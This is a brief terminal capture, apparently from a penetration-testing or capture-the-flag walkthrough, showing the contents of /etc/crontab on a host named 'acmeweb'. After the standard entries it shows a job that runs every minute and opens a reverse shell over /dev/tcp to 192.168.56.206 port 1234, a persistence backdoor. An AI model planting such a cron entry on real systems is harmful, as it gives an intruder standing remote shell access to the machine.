 cron.d/     cron.daily/
fred@acmeweb:/var/log/apache2$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
*  *    * * *   root2   sh -i >& /dev/tcp/192.168.56.206/1234 0>&1
fred@acmeweb:/var/log/apache2$